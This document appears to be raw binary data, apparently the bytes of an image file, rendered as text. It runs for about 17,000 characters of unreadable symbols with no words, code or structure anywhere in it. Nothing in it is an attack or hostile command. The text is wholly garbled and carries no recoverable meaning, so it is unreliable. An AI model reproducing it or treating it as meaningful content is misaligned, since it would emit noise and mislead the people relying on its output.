E��9��v����T;!�4�L�es*@�r/!�\�=�QS�m�Bp�}� ���2%9'�T�݅�;���S�V�;!���ȧR�@�rE� ��Wz����!�.�V�P�^���dish�t52�MY{����Y "h�{#��tf:RZ��N��UϺDr}o�:	P��T#t�g���7��"o���u$�����	&pr��\?`�vW�\�"�B!'�u{�m�.���Ef�[�}���D�m5�Gd���K@b��7w�PG$�9|q��s�P�I`�����3����W��{%��Po��s�,��;�q/�N&����=7�'�q���y����㝎�'�������qVb�}r����"��bV�7:r�������_���G�vz�G�*�6&`i,�RW�&FqU�bV�BF�gD�ҵ|��R� �AX�7q�1�-�GE5 bEp=8AKE|�!W�G)X��X�b�������i�>S�@@\�� �Ǆ�nS0�g�C���ȡl�a��ak1�Kvg�d�4(�g�'_�nL� fffwІ>F�S�X\�;b���d�%aUƆ]�q���a��9�:x�X��I���b_T`mHO��E��`��X.֊'(�1e	ч�a��f4�qE�8��>��a��w �nXj�8iA�8�T��5����%S�HN[8�P]�M/�5�@q A��F��
��ʘ8�h�ig� j��=~��xPNhV�QVdST�f�W�x�7�Ȇ� j�Ax�YA���� �q��R�X�(U`Q�PS��TfNՋ�n�`ϲ���? l` ��X?��`�E4DUR����{3��dg Bk�/A�iL�@ 4+&XA��Z��G��	�	V�#���^)ӓ���T�Dl����I�w����;S����X�Ȗe	y�Y��^��e�f4�@s9!p��K:�Ų�CzѠ��I6� ��0�5Hfw���
!m�z�hc(�	m2��8p��pk��L�f���6��ۦ�Y(�� �XWQD�6�eE�I�	��6�s	A ��Co���&a���z�� Xt���s�����)�:_� &�f�8�@�z��M�v��*�65�S 47�Ր�)��I?�`a���0��Yj ��m)l_�5�@*k	A�>��%��$ZZ�3�ɞs�4p�>��L�`0Z��&٠�`��tY6�9'[���Q	1� �0
1j��XO���::`�P�?s��RŲ*̤���b!F��� �0
A	���	� B
��9�
s 
U�>�R���b�Z	q���	�p��@	�@	��A	�@���O�
::��i�?3
Q*R��	����	��	�J��� �q	�@�Q��C�0�0^&�'�z�1���@��
�`�!!� ��:�ZW�C�����Pb����ϊϠ	뺮�Z��#�.���:�	��� �P�@��
�P	�*�:�������۰��p�:��r

����pS��2�p
�`���� 	);	+[���q��(���	��	π� �P
�P
���C� � #���
�q����E5� ���́
N��8� UZ����P����Yj� %Ajϒ	�����RZd��k��	�@G��eVX�q	gk�p�\)�pJ|���`v��#TuczS�bw5J���e!$���=g�y�A��;۰v���	�	��gB����1A�Y��6��J�ѯ�+��u�;r��
��`AY�� �J�t��
����ĠV���p�����W	M:r���%Q�@��{H��+rcj���ۻ�	�@�A�����y�� |��u����*r��+�Q�0��	��U�
�����	!�=�e�� Kz�t���q����J�ae�����YG�N+��v����z�Ѽc�����q� 
�xC�A�Z7��6Š I\c֛��b�`w^\j����àP�W|X��S���o�ŰƱa\q��`x��
M�u^+���D[&���jȐ�����;C�?
�[����'i��S����\u+����=l����>|t,���f�N�	�,+�VH��:L��2�n�`	r[��������!��,	��r�,�1@� L�Lt�̄���wXT���`�P��\j�����0�o�A�:���ϥ6���d��@'$��
���Q]j��_�Mh�9%&!�A��C&r�u
�k�	p,�3a��3�o�v7�obw�;k/���f**ԥ�ȡ2|Fd�f�E��T�0��J�Q��Om�c���#V�ե5|�a51�?�s:g� ���km8n]Z�Y !� � ,    � �  � �	�#�`�"~!�"�B��p�p�

4,i�DI�H��)p�ȏ&cpTID�	�0,p��M
4]� �aN�!M�i��gȌC[|�4)�%C�U�teP� ��TA@��`�rMD0��{�4T��,ڵ������݃�VL8�Ǐ�"�����)0?^=�� ˔V��<ykN��zl%��֤;Jj=��)�zO�r�J��⑩�Rv6f�g���0��G)���pp����K��d��L��J�O�sr��9�j�H��g�Uw^�����ڮ�ul�]i�&`�,�� 
��}�E�A��!$�܃��\�m�bAY����T��v-QV�L�=g���QcH<g�5��{K���}.�ׄz�ٶ_W�����U���gr���vE�`f~� P�GQ�!w�yH�v"�����A��;�ًE��FZ]��P����zE}���\}�ȟ�G�E�5\p+ �	���C����TF�gk_~�嚚f��#�4fy;��|,fh*��6�ǕU��הPsRh�T��_"]�
�" Zh�7��A���УA )s"�u){�vj�^�j���dk��Ꙏwg�zjP�I�� /���T��ʕ������gG��Az!��� a�J�p��I��d\B�edv�]�a¨�w�i���,Ղ���x��x~�ؼ��磮��짟=Iࡇ:��@v4PrT*)7"e�Ŕe+���Iw%�'�����Ti�N�hZ�#�D�(Ӽ8���`�:s���Kp
�%HX�R
V�P�����]FIo$`b!5=�K�*"�F�F`�{�Ȝ�JT�H��ڻM�a���V��2���i�ed�"��B}A�܍G#%��6�If�X*!gvG���wG�ߒ/��=>��M|_�ur�9hx����}�]�Wm�e`pM���O���n���_�A�99�t�����?6�H^����%E}�����;!�y��^��#��x/m�+��n��O!b�q�2?8OP���>�I	����g<�G@����w5��G*���v���l]	��ֱ�؈{f�ޟh�:C%I:�r���.C&����g�= Q�����5�W��ߤ�?:�34�OV�����O����s�%B��b�O�X���nW�a����_���3��� d%G�;��.��s&ô�f	��h�����K1�H`��Z��5r�}�K��+dZ)
y���7�K��B�m�9sĀbp�8|�I�L%ugJ�����dfHK��o�KСKxH�������L��?��3��	"�̲af��ꓕ�:�l��7��] �l^�#��(P�3�P#tg�&�!����I�����qI��cʊN��	Mn2�9NfUL��/������n���@�5P<�/�x�:1U8lT+`T(��QQ��+ �XI�F6�Oq9�iL_I��e�)�zi�,P4�5�h�W�XMr�S���dT)�mX��)5�r���Y��-tU
z'f-+�΂�W��X��´�y��0�hˠ�Ng��{����� � h㠻�Rtz2�`�E��	$_6[�p�PH�6���P6�[�k"�Ul�]p�x�;V���h͘������
�ck�N�w׼b�����  �V�6�T�j6z1sOЮ�����1�iNb8��A���X������R�CD1&��8�y�j�:���{e��V-�Е���4\b����` ��������{`�,T��b��4ܰc�G���bJ4PюAm@#(A����Q��Q̄�W�GHi�P�Cy�x4�ߜo|��7�?��-�K3`�)�[�l�G�6ٙLn^+�_��2p������f�.���2��Ū(V��9`a�(fCr�!Ȓxy{g|i�%Nɸ �������
k4�9��#��D<U����2�:�t5SVq�x�}�/»���1\�PRUf�g�뎑k.�Z�<���{��z�2�c>�� 9g$u*5�p��i�p��y����,a�"L�{��jҶ��c���V���٩�, ԢmC�K��@@�Wq�a�sQ���+�	��kk����nN�5�@�]0q�!.� �x�8��qq;�֓~��;�;�f��dҾM�(�0䌾 ���h�a, ?���
:g��y�[�U��t�Z�pp��Kb��}�*���2@��)6���LZ@d�^���<�����ho�T���'�6�u:s)D ��4�n�(- �;��F���>��pEz�M�V�yC�.8�u��������z��Š�/����ɬ �2�����7�5	�Q�o��.�x��5!)��G��& <@k��]=`d�#�&V�' ɧb=GpG��x��x��b֧!�F}sp�5JP�t9{#Pr��G2p�Wpq$�ek0?�s`�6m�c�[�i'"b.3aGf?&1Y;�U�qF���e�5xH��~��?PQ2!��@}��@%!��Wp��S��w*��'~��X�V ^�Z�l�׀�m`wP|"r:�Y3��xuQ0���B)4m�U��]�U�uh�>���|n��'&����Rȁb�ԃ}�cci$eN~6^s�mtPr�' /��V���X�7��q>hTFUl�ܕ���tP�N�sC��r=�U�vq0�Br���c'& ��s�U�-�w���ԥ�F�5�
������_f�sb�P�V ��(z��~Ȉ�'a'oN7f�x�n4Qa��'aUyU[�G+���Y�G��'x(Fb��7t6��[�G��nn�h�N~ȧ�({�h>0���{�~�2N&�L�U6 ����T9���e�}M�?1`GP�ji����ul[��H^�ofH{�׊|�DYpkR�o�S9	b!6b]����m��L����5��i�j�s<ؔN�#Q�eR9fbi�X�%2�ro�X�S�~�~g)(�Hr�F�Y�ƘR8Ċ��^�C���7�����,�[��|I�) 1����|;�X��`|"�h�YU���ɗ6A|Y� ��)D�B���Y8���$	x�����hG��br�"�9y�C�?}sF�Ə���i�IC9 �)�/И��pC6R�v���9��ht7ycphq� ��}�)Z^�]$pfm@�;Fb @oHo
pI}�G{-�Rw���Y$�B�Y[�|D���x'�C0 C0�j�����U��9)(��Ҹ�4�S���V!eV!b��#��% h�Q"Vx,ib�ɟ Pf9Ł����B1�l���i��Vb��[Gy��	A:�{(���w�p��>�" �qs
������8��F|9������n,P��c%VgږY���yi� -J��It�Q i(y.Ǘ5����:�fW���9�Eɇ>Z��j�JV^�L	��fO�U���&|���Z�Z|i�j�����[  �g�9j���li`53�������X���a֏�z[��V�:�U��  O��4X��) ���b/a٬*��#"{�nm���j�Jb�F��؊���Y=څ���@�m�;�&C��DK7[�w���p:Y�r؏�� g�mj��`�l[�w���&a;�9��E�����X��qp^�cୡE��@���hk 2[ϸYp�c�x�x�d����*:��<˵�H|��fU[��gb?��IO+h���6q�w<G�t�j�R�}2fc�fJ� +�槶i[�lyd��$��'���y�ծ,ǁ�%r�����P�֪�cu� 
��&I�i` `0��ڸ�	���@JW�}����Z��{�r�B^��z|e��O �1��`���p�����&z�[�-�?�J3�����;��z�x���W�L@��P�C�h�m�K��k@ ]�l��z�� ���Q����3ntuFi��&� �{�����;�{�,��k�fk䞩!��>�X�i�D"#ջ������Z����[)h㨉�SN���*�	{�q�x�DK�H�+��.<�Rgu"���z���-�<��=�7���[���t�L[��g��	L��pJk�g`�R��Ez �4�_��R9����ZaC}� w�y�[����+� X�ƍ��)<�b[bs<k�f�y�D;�t<��?�ǀ̻_�MGi��Ȃ��>��� ���J��58�:N��pgfv^f��{���2�9_M��hʦ�ƪl�'f�p���b
����;P1�_��v�3D�L�l��s��u ����Y@~G+V��f@�ş\ddrc�Ś�P��{ۆ��M~V�#[����ΰ��mƖ�\F�v%���!̿�|�JȂ�ajO�~s���<��R�ĊЍ��y��Kdd�<bՈ��Y���'J8a��YK� ��猶"=��j2l�lYq�+�x�������;pz�e$�a�4�8͟K��MKԇK�����\h7���������x4��Z�)n���,z�[���,|�/���k�d��	�`|-�xx��8��1���D[�͌��� ��	��i�����x�D&J�m�N���r'��W�c����'
�y� ]�yP��ʚ�ٝ���Ǫ����R������ia�y��ڥ	ۋ��	��D}�������yKMq�c&si���*��F� �
��ѝ���l��'���{������q���|��+:[�J�;M�(��<ˋ�� λ�6� �XZ��;�xz���v�x|[��e�?m�ԭ���{��6�2�ǩA����B�2J�D n��}�毱w�i�U��	��{�G�v-���K�Ck���W�5�D&�����x�[�.,B��B��n� �ʡE���Wv�K��x��n'��>Y^�w=���AM�
m ʋ�� C* (Pd�2ΈV��S�0u�h�Ć����~�,䷞�N�GNҨYJ��%������}k}��U8�����
��DY�jqZ�wx�k3 �c�f�=�J�O���fG���N����������𮴺��^ݫb+�tEWCW'�^�Q޿�%�M_�Ɠ�Fo�N����n�, m�Y�k�[vp3.k����8����װ����~��	�� m�c�0�`��� ?�-}ڦm�ٛ�$e��~����Ƭ���L�)���I��A0��<�����7��Wx�*���=]���ѭ�tP�
�y�jE~�}����S����Q.�Fg!���c�;�-�Ĝ��<��%��@J�f�n�>��(Јl����|�Y�0�%�B������~�����,�]����e�|���y��z�ᄔ*����Z�a:���׋\u�L�Ȧ@0�;J�0}F�7-�`���
c��c������w�f����-_�	��k������l�x���󐾵'S� ����2<�p�+H�X���.�l ��+�dq�$�f>����-mt@�`�(`��Ś�5�$���R��r��M	7e�$(�'X�d�s�k�_�~-Cvk�<g��F�:p�<1�q!/d�`�����(ٷ�D1e�� �Ő3.P�rA�M t���C�v$��0�ʈZ�x )�E�d&7�ٲ���.$X�D!�(5~�T�a͆���A��S2ЍP�M�q�M�6��gٞ][eH���K��xm0Lؾ�Ǒ%;n��?e��l��:s��,�Hm��"���d ��=�h��/rc��8Ĉ�t
��1rB� 
c!U����*a��T#אּ�*�= �BO+�Sc.���"'�r�>��?
3l2���R �tq��,��8P,(�<���D*�,���3���x�H;�>��w��R��p��)*�3 �� m���x����t��do�$�"�-��;(1���� /�������o�>{H��vep�����C�� N%���M���ft�#| �"� ӂ5"V��J4�D�p,���:���J�I1u����r��(����N��>�`�R��XUl��V�V[5Õ�#z`Ab,��8�+`B�^ Y6褭X�DJ�9�Q$�6��afC4�aPU0bh&��Q�.������������=!>A�2��I�ŕR�WW��Y�P\s�i�s(m�4�@A��>y:��#�&9�Q�f��!�'1�f�q&��A�,���tp<�"�<�ذ�7�x/}�-N)��
�<�l3h�Ʉ�VȾVv�u��SB���곍c �a�i��?P�-挢X��Y���m7<��mcn����]�gt��q<(Ww�h�i �����
�FE���"b(B��JU�C��{�9��jw���k!W�hD�w�+^��6��!�5�z�0����u��
�W��C����A�љ֏��(	шV���;�b_�)�/rm�Md63� u�K]_V@Ѐ��"�x�(��@h{��|1*%E[����"%Ki��|p.X�z(T!>�=�5gQ��!)T!u�D�j`ڻȣ�AM�����G��i�(�4c��,�`����\D�0X1���K�t,-��@��M<�&(�	'��JV"!�4/
i��˪��=� ����b���lD���2ܠ>�`sNC�� :��E����YA��D�u���be�*�R��T�B�E���!�Eش�!��H����w�c5�
7�e>��M%�ô��SID=���`=����0���Q���.�|*�b#�0DQ�-�����Nr�ӓ�|$;���$�@W�C�P�.@( �� \Å��a�"	+�.hAT�� �-�@�7PN3�S����tr���	M?�r[Q��zd�u�O~:iCM��.q�[����I���>'��By2`4��'P�x�����620C,�:U���YA�eoBr p KP�0��@t!��h��Z����2����k�UM����W&�ug����T%�銆5�LC��fX��Q�TY���=jӑ�u1��	W��� &��P@�1�d ��.vQQq��R򨎒%B
i���Э�'�r"�Rp�J�_���sɬe��Q�+X9�+zF#�І^�J�R�Q�%Ǡ��"=�
U������q��������K	G�Y[���Sx+��a?�6�K)�E]J5�qƴJ�l��p�dq*7L.�rV`1�n,q��Q�CY�ĉ�b���6�2��+��S�=�������K��+���t	�4�� ]�w\��l�H�����$��`0E����2N)�"0k�Qq�P�ڬcUv�"FÜ�ݐ@q>� D���P9T�Z&y�8R45f�W�'�菶^ɨp�G� ��Kg$�DJ��~�$`��eN_�9�Q�ED=�1O`y��H�P)��aĐo���`�G1���?SύIn����-�3E�ER�m�����=I�Vg���NF��i)�62{2}RS[e�!�.>��wX$��'���y��
�>��B2�{��$���ӊ|1� K)P�8ġb8���쵾U:1{d�g��pbm�O����m1�tO^��������gN󛫚�s�MP�3T����	�����,���l��k�AzW�k�${��n�=��4��b�|N.n��`�/'C�[^|���&���2ae!B^QC��:�!���L��/�	�"�ɡ��>�K\�W�Ao-#�i�4�{��)r�g�t��-&|50j\�]TT!�U�n�w�<H�݃�7l ��K�c��:)`>)6ȓ���8�K9���@%(��C����^����Q�Ӳ��(�*հ�c7ڛ-�2����?���;�5@$�=�4�+4�k@�&&X9��$�>%D���1��2(����1Q������mA�(�[?�;��?0H�lA^2���v���@�3�����:�s>!Ĝ�S�$�¢�nR��k�l�)�"+��,t���"/C1���Cd�:�xS�![���A�`���ŘC<�c0�D&��C�X�>�C�s x�n�E_�2���IS��S��3�*?�Q;��B�K7"IA�J��?н�� =�=7�7,(����<2&R
W[&Z�E�k�r�ŷ��_�yT"�&�a�$���k�+��+�2T	�J̈K�0��.A�.1ˬCSm��A��-��#��I
9 =|<�ĺ!�,���^̾�X�+�c��Gɐ�B��"����Gd;Λ��3H1{����H&��ď`�Ӄm�n�8q<-�(@a���es��#��=y��8I���Ǆ���q/���������?��w�E0�������F��
�T7Na�����J��*qd�D�ˊ�@G��v����j�����` �6���,M������P�>Q��|�~���B�0�3�˄4�d���{��ܿ��� i(�����3;�C������I�˺��L�T�q��x9�6��Y�H<M�+,ƬϛKS�My:�j�l묮��ݤ����1L�t��d!�� -�K����� �<��Pǰ�<�@�QK��Oث�Uz�W���.����m�"ӓDbDB���"0�M@�"㈀.�1 �4�ߛ���.�q�
�Ov�O��O!P"=ѴD
�q���s�LDL��B7�B�̒PT�,-3�����Qu�\�0!��ZQ�l��y�l���Oߓ�21Q��Ou ��64��a�"�"`KR%URj�:)���e3$�F54�"�TK�NT���*#x4�8멢��S5զw�E��c�ӻ�FG���Y3���h�M?u��C*�3=r|����%%�;u�e���`���x��	�OO�Ի��u�T�`�+�����G�A�)%/rSȡ�.=�F��;�S\�U@E�Q���+�$��Y*VE�#���a�RH�<i��j=�W��Jm�.���uR��.�	��aQ�6���SQ���hW��Vx�S ���<2R�T�|�%���c���Y��1��<mÔ=��� Z��?�#<-� �D_�:�}�Н���"�(&Xʡb�	x��hR+IJJ��p�=� ���$R�)���:����=�7h5c���q���P���첥q��*[�T��Z`ʖ�?z�6h���>�M;����.24VZz�20���*`����$L�%���Q�zE<�T>��	����L�漡ظ��*1xN�D��,��=�J]���mC��. ��M���$" 遨�������ݤ2���{"!����[L���t�-k�	��5TD�[��(��}}V�,��^�ZcJ�-�C��0�$��L�����7%) �I��ә5	ȻF�0�x-*���!e�Q�ݝ���5�-8�C����Dg�[�L�Z�C�-ܒ)_�������?�d��:Π�5�`�CT��\H =�쪷
[���P��Nb���Ǚ��_�u�5�٘E��5A&�[�!���\+b� a�\�\�h^	\Z_d���TM
@�(Y�����v�H�D��!=���������^�V�Zb�g����0�F�.�F����m =����A�<�1�6hG2��AIyLK���}b��ڻ˂u1
4�I�Z�,�]�Ci�ڙ���Of�3މ�E�����X�,`
������j}?|�Gѽ-���a#��u`aFn~'���%���}����{���/�����3/�˟��26c��2�~�.y���M�<�[ng�"�:ݮ�m��Z1]>`���5x6�"�S�+S,-�[7
�.@c�V�!i�hm4�A�j����p�h����}[<E�/e����	�P�	�iR�
MJw)ܳ⇎H�k��'�){�`�C?�e��;\3@�.�mҦ�HN�f�5;�*U+�f<p�"���	Z����ug/�Օ��F���9�惗�>��mN�����}�a��T�,��Ո�I�E� ������F��^�/>[lФS ��h�l4��Rְ調weW!�Ҷ���n��a�]脫��eHh�V�`��TV�����U�̱��4 � �mΔ_Ɩ��Ȣ���.Q��(��n��T
�Ү
�pG���qE�jʦ �Eo��L��.b ^eOe �Fɟ�5x9(@p����΃G<p_�I�D�Ȯˏ�nRv���/i�0��yn7b�ٺ$m����Z�
���u��YΧgʗ�P2����n��V>�n�5�ɔ� �q@�*����q���.�c?5���q�^&�F���	?W;���U���sc˵���5͖}�����]P�X����$�zDP'���tKK��'x��6�8g��Q���l�QwD�ѹ�����L\��X��#Q��t��1a�q���ܽ&%�q�6��l;2fu!u��A�3Òn ��qL�8ذ���	���a�Hwogφg d�m%0]T0N_ ���V_�7�&��S�U�n�q,"ca�Kp��<D�������
yR��,&�CS4��__yB*�V}��dZ�kv�X� �hg��wx p!�f_�yD��WQ+6���@��v'�e �d���z&)_�K4���
�{�/���{k�[(x�+���lb�Yٰ�Lv݃#P~�ZH�U���,�W�#��!]8��I�i0Xw�uAoycg�ù��y�P�|k���5 =,}rg�'����G�Y�#��
�{P�x�5+�Bw?W�D������C�h�zf���ӧ�|���&5�Y�G=H���w�9S�U��݊���gQ�JT?Q<��[�6�Lc6�Ȭ+�F��i�B�Dt��*~-� �/{�^��<�0�.^�x�"&,&"4##F1/r��P�ńj��9k�<�%�6Nd:)a��4'h��'�)��DB4�Q�ZPhzl���N�	��	)(�ʹBƍ����aBeZ�9�\����D�� K�	z��ǯ�h��-�W��l��ha��q6l�q��#��x�CǇA^dh�UcH@p|u&�ذ	�-j�gR�A�*�Д��Zr8Y�uL�Y����,����.o+Y�\�s�Ȉ�`���L~B?��q]3�慖�g~_�����h�ߑ��!�J�Y%[M��6��M��ۄ�Qao�]���@pAD@�5�)�\���s�E��"6ee]\r1A�]e|G^a��A*�Gz���{l��Dix�f�uu	���ufC`	 	+��U&"��Ă	��T��f���!��qXC?@��#��M2q� p5g��U����ȍ�]D�]�Uѣ�?�'���� 8�����U:��^'gT��`X��,���W�)[Al $�� �pi�� �pƹ!�_��糡
(�	hP'EY.[u4��-���`>��H���i4�WB{0�Ģ��ad��uEd��z�g��Z`U@����)� ��0�0 q\�pw�]*�q���D-u��.Yq��A�e��e���_�ڜ.��jɩ��2\�t���X.Gie)+�[���I	�l�NW��,�9@L�50��.��C�͒���R��&��*o�=c���ܪ�Kp��8�l�_�:{��ԯfd<z�DOG��Nx/ʹ>p�D���U����*0zZ���[��5�㚚�h�	�Vm�Lƾ*'��Fo�*��*i�}��7��g@���J��S�[Y,6���z�ۀ�[�u�Ώ�8��Nz꧟�:�폾��S��[�>�b1!�ʡ�{���Z)���\C�����a)`��7/�E�q]�WA'�	, ܛ�@%B�$g|�r��N��S��Xh6��Dd4��r�q����[�;�r�ry�xƫأY%�y��� ��EE�3�Hh&���T0��\"-�*�k����� ө�t(���f�iɮk�_�7�U�_v�� �69#*P��T��U�P��ZQ�$/���QQI��_���	� �(����� �T�B;���.�!C�Y�M�v�¡T�L�!��V ut�Wi��~C�!�241�Hj�	�S�.���_����Lʃ��PL��o�����*�d8�h6��n�jT���9?|b'7�gY滓e�.BL�-*SLcv���[2Q�<�#1�t����(%]�Չ������s���� p��4ŕ�d�+�	�}�}5��8��h:�:�tz�O�^�QF��\�TWMhy��g�AB��wHW߬�������gʀ~�5sC��H�A��4���`R�!v:-���򠯮l�j�xOw�� ��t��\�>eKP�YɮhPna<�J�^l���l:<;�X ���W�Z˭֘���ja��6-��T�cNʞ�NEZ�c�����h�q�$��u�M�+�\(X{�Z#�a��]B� ��U&�^N��pod�[Yn�b��<6x����,��X���P��a�U@ѵ���l<`YYKa}��FXʵ�w:�8�(�ۈ˦TI�rU����t�(�k�
����j�Ř (0a�b��1'`a�N����YTB��8�!y�H����E��_J ��2l�Z��"ˀ��,�ü��GrO]�v��W���yu�94B
U)'�$&��LǸ@_O��wB�6�&�+�Ml����7��L49���9a�L�x��X�ۻ�"WB��ĩ+�	ODbծ~�'F�jJx�����1SH.x�	���e+�Y��������x�1�!��tȌ�^��o&���҆;��������?��|4wU�Î Ѷ`�&�qaC���7L�]@�����_!p�'8���]�SG�� $�������*2�qJ���ε����a�"��`6�A	^��cޙG���]���(���jk:ǜ�ś��k���`N�D��q@b��n���
�b׌�)��Q
H��޺��������8{��>pH@bՆ�+J��H ��u0B���c��~��%<~	V��Z��g����*y��r������a�~p�H.�+�-�~����5`\s���XO�@����6�������7��}h]���4J��R��t?�|��{m�7�#q\P����5.fZ}M@���x��뙦6˼�x�ӯ~V�����:�z�"Գ���;L��W�:�����5\���;�cI�t����1]׌�
=]��ڼ����B��6x`���uBޝ�)��Ν/@R*�]-��� $ՠ&��NB� ���8��L�����a�����C�%�a�����TE�0T�A�/���I�����t�&l (�ٸ1]ۜPu�`,� �i /��6��v��} b �B��aٝ]��]Ҡ�Z-H$NB$J�#N�$h� 4(^jY�X'f\�i\���T5CJᔍ%@YÑ��=�,��8\��A0�"�a£ݘ-�(C0�[0p�,%�Z�d�0���!:Ѓ4J�8��'��5Z�#>�:d�:�^�!��%�4��9�#$т%��%����͔ƥc:�����iARX��F+�ڪ�Ҡ�T?�C&V_.���B���/ �0R���N]�KV��^v80-|�8 �3l�9f�$h_&�@�:�$L�C-^�M(r��C?�$O�ߵ���S�M�j����6N��E"�Q_. ��.�( C0(�Tf����a]�.x�6Ѓ9�=��8D"$�� ��"f_L�%���Ǚ"*�c��9j"*D?>U?���!��1;�#$� !��.L���2pL���*�w��.��#��Z6�eL�)dB �`#�&k�c����u__�b���( �P��&&�e?��b�`��$M�)�B5��/LVo���݀��_h��u�^'kn��A3 �n�%:�&P�&n���fo^�b֠	r��gr.�eN�
�C��~�tJg�vj�#hLj�RY��Mb�#8>���y��Q��,2%{��#�	_U"g.��<V�@8�������%�����j�h�
a�)�^\Ƥm�Wh�B�����hBR$|�qʘ�
�����\�(2x�4LÐ�eJ^�K� $��i���\�����~)�Қ��d)LC��ؒB��@415P2 �����(΃�~�q����B����m��=�)8
�)8$b-)Y<� "�2TC�}��*i2�L�����(L��'ti:��őj�������E�j*�j�6�T���떊�e�)]�j����*�:���"�����*���> �3F���^^BP���v����}��Ui/���j�j�%Bqn���ޫ,z\�E٪�����A��V�)���}ڵj* ��ޫ������Wl�'L�`mJY'Z,����3�����2�LM��zk��F�	�uBÿ�ZŅ�f�i��%Hj��?P���� @"�^+|dʒj&
ꭹl�ql�n�(�����Jr $LC5X%0�؂�PhC�&��v\����������f��R��nh ��.l�U���y�c�m��*��8Ђ��*�}��,F,i�l�b_L��%f�b�"�=&�!�V���^�C����&88h��#�g+�Z�h�Z�Q��n)���-b�)� d��0jec�n�̔�B5�n꒪����*n�F�\�ja�"k�n��՝�����q�.��-�Q��Bl��%x�%&�^'�=�F���ݫ���]�aB.�n#(�0�ߚ�>��L�a�ji�"���/kZ�x�A��%�f�$�E���ݍ���X0�1 p���r�-�!�>�3�<:��(�bp����q����fe!���/$��+w߅j$�^�_Fh���Y���00ct�1�+�&�­�a�$��o��*ƹZ��ڢY�C>�"`0C!tq� w� ��"���+�L� (�� ���ɮ�͝0\!'��C ��|�m�n"Ӫ���`[�&Tfo.��ى��a�)�BV�	� ��	�-!��i)C*�^��s?%޹r��X��L	�1|����/��0�**C�R62]*�[��L	 ��U^@1�p��	gs�b��z��6i^"8�n>_�j2&�z�!n�LU�V
��3��� ���ֳ#���#�g#���®��0�	�d3�Ch1s#i�dL��k�%��:�4:�:�q2�0Z@GG�0�/��<�����bҭ�����qZ�F[ N2�@O�C0�t�٫��2�3$�eQ�%I
u�au��B4� S/�SG�/ó��i5���f'v�sG�\�d�Y( �#F��&@�Tt�'��/򮑮9PGkI5��Q��%Tt�r:.&^����W�cH���
�L#1S��6���Ơ3"\h�ʦb>e��	��!\��2�W�4�BB⩳d@G�6P����
�֭3�B�y!
Rp*������� 㭃&�����y!~�a:� J6�����2(�����a?w��������v�'��B�+�r�s7|g�����ڰ#Z߮�ۡ�* wmc\v���)�A�-��i@ac�aO�~36l��3 �u��%�`'�]��[��zs�h'^6����B�-�oWێ]�����vG��3$I�L)�ޭ�ѷr��p<�s�6$��>�m�C�Në�8xc�7��O�'�	���A�,<_���v�xjj��9��ɂ������q�ٌa��!.������3�7_c�?t�U��.�B�^@T�uj#@P����C�(�2�� �_�[�L�W۵]�{�	n�"^�Z��I\��axm@x��iۑ��ћ�۹�;:q�d����>T%0��7 .ǖ��(��!G�k�i�V�%���������s������#�݉���}�z%�:�U�������& x������)�����xw��t�U{M�x-ϔ,u��n$6���W)��<��(�U*�sB��8ڭ�+����0@Ҿ��0����)�(��=��,	d1�9d&s]&��=& ��O�3Bқ/���-�m.}��h|�Lb �C�56:6�[�7T�ۛB�q�wU�*�@�$]���!ܨ��{��|�����g)�@˳�.N[�oW>/��o}�f��@'$�:�}��v��/�2�ǃ���w!0ާ��L�����IZ5 5�BX"�����[ث���?�%Zf9�|=�|)��Ãg=���A	�7���LD>��v?�W��?U��{/l.t=�î� ����|t�n���������5d����INB[T�@s�UI4�o,N9n�5��,��H�cʔ+]�lyB� 3i҄���M�~]Ţ'O����2��hR��La���iԤHyb�pԅ����,�cɖ-;(*FmQ͵5G�-5�i�ʭ��P!�
Jq8�}QTThbX�8)f�mYd%�T���d��&��!���Zk" 
(?!�D�:�iٲM���Զm��rU;��6�\�0��-څӮ_��u�tJS08ϛ�i��1\���-9~� ?#y��'Zt��Mb��M���~~�^ �ѵ+�Hp��$����m�`t��"<���
# �{`����.�+d��[�2�����(��
�˰�� ������ ���
��K�"�M��\PІ`8��`�����0�,�S+��"P9���0-�:�����Ts��;q��� �}j`�E��x1O�O�s�o2�;��d��#7�!�!�tR,��R(��@�!���.��%G%M������|չ�Ɗ�,31:�,:W���>}�O��OG02����H���g!��Zj1���.�@m3��p�%R̮2T�U9���Xɜ�,]�k�(��>�������5�l�0��L�5�`m�px�l���ۊ��[n����H5T5� ��ݒ�1�s]�yIh�6���<�~e1�}���C�M��4p$��c�l�[���X⤣��b��~�[Q�9C�G&M���l�.P 0z#��^���3�?u�ـ/
�h�(:���� �tڤODz:%�Pb�ũ�z�q�Uwk�4��S��e��a�5j�GO��l��śG3.໬0T���Z��4�X�j	�}���l�c�����S�[���s����!dFnO�߻{D�g��F���#�@��t��vG�wCƂ�o��:\J�/w����l�*�Q��&��SZn����_��и ��p�	��w����w)���ǭ�=�x���
�Ň�l���b��Uo'���N��������@�#�n~� �D���x�}��@��'?�),(R²VB.�˄��� !� � ,  � �  � !	H����*\Ȑ���#J�H��ŋ%�hR �Ǐ C�yp�(S�\��#˗0c��b�͛83j�`�IN�{��ZR �7=:�'Ҙ;�����>Rs"�%�DA��K�P
�]mn-p2-�D�6�3��ۻx!~K��ݼ��%8v�ٺh+��U�ށV"^L9m����uZ�sְ����L:�׽r5ӽQ��T�����H	��!ٶ��{ĮQ����!q�́jР+�#��Q����豧xf���	�����gT.pF{��K�@a����!}�G��	�pTAă�]ta� 6�t�(lAacT�{v8	5@��0��o=���,�Gߋ��߇k�(�0��"m�#GSp�`@p�0&i�A#�X�xDY�N����H`�#[I,�B�͈��A�;-$|`��.q	��"��9��������V�C���@F����(���U�&4M))��fIh�y�Q��.䤙��ښ�e�n�%����E�a��ޘ�BQ�qZ��j�o��&Blu��BN��*�Q�D�	��2|��@u@tgB6�$��>�ꕙ����#
t�ȹ)o�>B{�e�g��ˮ�����	β,eg$�E0�;F4$pm�L�����`���@$�-#��������^�k�{��r�Cv41u��(imUH �bp��T`!B ��P?��3T�r�'sWY(���<H!��O�d���פoB�e^/d�FAU$ �T|�E	�2�D�����5Q4Mt�㋅^�ÂȡC��������h��V��Z|�ST�0$r�1���p��L`a�@G���~E�݇ p(U����v�]%�/�!C�E�j��Ę(�DEb.G^l��+������몷nF�} �ymp#��UeA�����gI�1 �'}�c&B�$<7��
�	���5��.uA���ƺ��j D�P�pm����t<��(-Vh@ 
���'"W`Fj7���� ��aV�������'��v=�́A�!����&б,f3�����O==CT�&�Ik�;gŘ�!�:�2����j����I"��x�X��	�AOW��D�ԈqH�!=R��~���GZ�����<��R ��#0I���"6�2@�N�
